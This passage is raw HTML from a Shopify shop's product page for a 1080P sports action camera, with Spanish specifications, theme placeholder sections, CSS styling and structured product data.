<li>2 pulgadas a todo color de pantalla de cristal líquido</li>
<li>1080P H.264 = a prueba de agua</li>
<li>Lentes gran angular: 140 °</li>
<li>Resistente al agua: hasta 30 metros</li>
<li>Almacenamiento: tarjeta Micro SD (no incluye)</li>
<li>Batería: 900 mAh (1,5 horas)</li>
<li>Entrada / Salida: Micro USB</li>
<li>Dimensiones: (L * W * H) 59.2 * 29.8 * 41.1mm</li>
</ul>
                </div>


<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>

<a href="/products/camara-video-sports-cam-1080p" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26291708231963__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26291708231963__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&width=550 550w,//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&width=1100 1100w,//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&width=1445 1445w,//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asiriglobal.com/cdn/shop/files/gsc_121428799_3032638_1.jpg?v=1706139913&width=1445"
    alt="CAMARA VIDEO SPORTS CAM 1080P"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36718032519451"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845 225w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asiriglobal.com/cdn/shop/files/images_58.jpg?v=1706141845&width=1445"
    alt="CAMARA VIDEO SPORTS CAM 1080P"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36718386872603"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&width=550 550w,//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845 894w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asiriglobal.com/cdn/shop/files/61AHpkmTqnL._AC_UF894_1000_QL80.jpg?v=1706141845&width=1445"
    alt="CAMARA VIDEO SPORTS CAM 1080P"
    loading="lazy"
    width="1100"
    height="824"
    data-media-id="36718141473051"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//asiriglobal.com/cdn/shop/files/D_NQ_NP_886905-MPE25120344888_102016-O.webp?v=1706141845&width=1445"
    alt="CAMARA VIDEO SPORTS CAM 1080P"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36718034452763"
  ></div>
  </div>
</product-modal>


  

<script src="//asiriglobal.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431764665894" defer="defer"></script>
    <script src="//asiriglobal.com/cdn/shop/t/4/assets/media-gallery.js?v=116888628631191181381764665894" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26291708231963__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26291708231963__main"]') ||
        document.querySelector('variant-selects[data-section="template--26291708231963__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26291708231963__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26291708231963__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "CAMARA VIDEO SPORTS CAM 1080P",
      "url": "https:\/\/asiriglobal.com\/products\/camara-video-sports-cam-1080p",
      "image": [
          "https:\/\/asiriglobal.com\/cdn\/shop\/files\/gsc_121428799_3032638_1.jpg?v=1706139913\u0026width=1920"
        ],
      "description": "Una cámara deportiva que te permitirá grabar videos y fotos en alta definición allá donde te lleve la aventura.\nNo importa donde vayas: tierra, nieve, agua, aire... gracias a su completo set de accesorios y facilidad de uso no hay deporte que se le resista: incluso podrás sumergirte en el agua con ella hasta 3 metros con su carcasa impermeable, el límite lo pones tú!\n Además de videos podrás tomar fotos de hasta 5M pixel y verlo todo en su pantalla de 2”.Los videos grabados con la Action Sport Cam son compatibles con la mayoría de servicios de video . Compartir tus mejores videos nunca ha sido tan fácil!\nSácale el máximo rendimiento a esta cámara deportiva. Con ella podrás grabar vídeos en alta definición y tomar las mejores fotos vayas donde vayas.\nUna cámara de 5 Mpx para captar las magníficas instantáneas incluso debajo del agua: dispone de una carcasa impermeable con la que podrás sumergirte hasta 3 metros. Visualízalas después en su pantalla táctil de 2”Vive las mejores experiencias y cáptalas con la Action Sport Cam .Un dispositivo fácil de usar y que podrás llevar contigo a la montaña, a la nieve o a la playa.\nCaracterísticas\n\n30m resistente 1080P Sport DV Agua\nOpciones languare del sistema:\nInglés, alemán, francés, español, italiano, portugués, chino, japonés, ruso, coreano\nVideo: 1920 * 1080 píxeles 30 fps (H.264)\nFoto: 1280 * 960\n2 pulgadas a todo color de pantalla de cristal líquido\n1080P H.264 = a prueba de agua\nLentes gran angular: 140 °\nResistente al agua: hasta 30 metros\nAlmacenamiento: tarjeta Micro SD (no incluye)\nBatería: 900 mAh (1,5 horas)\nEntrada \/ Salida: Micro USB\nDimensiones: (L * W * H) 59.2 * 29.8 * 41.1mm\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Asiri Global"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 45.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/asiriglobal.com\/products\/camara-video-sports-cam-1080p?variant=47703639097627"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26291708231963__horizontal_ticker_hEJNaV" class="shopify-section"><style data-shopify>.section-template--26291708231963__horizontal_ticker_hEJNaV-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--26291708231963__horizontal_ticker_hEJNaV .horizontal-ticker__container {
    animation: mobileHorTickertemplate--26291708231963__horizontal_ticker_hEJNaV 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--26291708231963__horizontal_ticker_hEJNaV .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__horizontal_ticker_hEJNaV-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--26291708231963__horizontal_ticker_hEJNaV .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--26291708231963__horizontal_ticker_hEJNaV;
    }
    
    .horizontal-ticker-template--26291708231963__horizontal_ticker_hEJNaV .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--26291708231963__horizontal_ticker_hEJNaV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--26291708231963__horizontal_ticker_hEJNaV {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--26291708231963__horizontal_ticker_hEJNaV {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--26291708231963__horizontal_ticker_hEJNaV color-accent-1 gradient section-template--26291708231963__horizontal_ticker_hEJNaV-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Shrine Theme
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Shrine Theme
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Shrine Theme
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Shrine Theme
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Shrine Theme
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Shrine Theme
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--26291708231963__section_divider_RTwtCN" class="shopify-section"><style data-shopify>
  .section-divider-template--26291708231963__section_divider_RTwtCN {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--26291708231963__section_divider_RTwtCN-top-padding {
    height: 0px;
  }
  .section-template--26291708231963__section_divider_RTwtCN-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26291708231963__section_divider_RTwtCN-top-padding {
      height: 0px;
    }
    .section-template--26291708231963__section_divider_RTwtCN-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26291708231963__section_divider_RTwtCN.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26291708231963__section_divider_RTwtCN.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26291708231963__section_divider_RTwtCN-top-padding color-accent-1 shape-color-template--26291708231963__section_divider_RTwtCN always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26291708231963__section_divider_RTwtCN color-background-1 bg-color-template--26291708231963__section_divider_RTwtCN always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26291708231963__section_divider_RTwtCN">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26291708231963__section_divider_RTwtCN-bottom-padding color-background-1 bg-color-template--26291708231963__section_divider_RTwtCN always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26291708231963__image_with_text_x6iQHT" class="shopify-section section"><style data-shopify>.section-template--26291708231963__image_with_text_x6iQHT-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__image_with_text_x6iQHT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--26291708231963__image_with_text_x6iQHT .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--26291708231963__image_with_text_x6iQHT .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--26291708231963__image_with_text_x6iQHT.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26291708231963__image_with_text_x6iQHT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--26291708231963__image_with_text_x6iQHT" class="section-color-scheme-template--26291708231963__image_with_text_x6iQHT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26291708231963__image_with_text_x6iQHT-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26291708231963__image_with_text_x6iQHT color-background-1 global-media-settings image-with-text__media--placeholder placeholder"
          
        ><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26291708231963__image_with_text_x6iQHT"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--26291708231963__image_with_text_x6iQHT content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Image with text
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Pair text with an image to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26291708231963__icons_with_content_HiUWab" class="shopify-section section"><style data-shopify>.section-template--26291708231963__icons_with_content_HiUWab-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__icons_with_content_HiUWab-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26291708231963__icons_with_content_HiUWab.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26291708231963__icons_with_content_HiUWab color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--26291708231963__icons_with_content_HiUWab-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0">
              <div class="icons-with-content__image">Liquid error (sections/icons-with-content line 145): invalid url input
              </div>
            </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26291708231963__multirow_Qg4pVN" class="shopify-section section"><style data-shopify>.section-template--26291708231963__multirow_Qg4pVN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
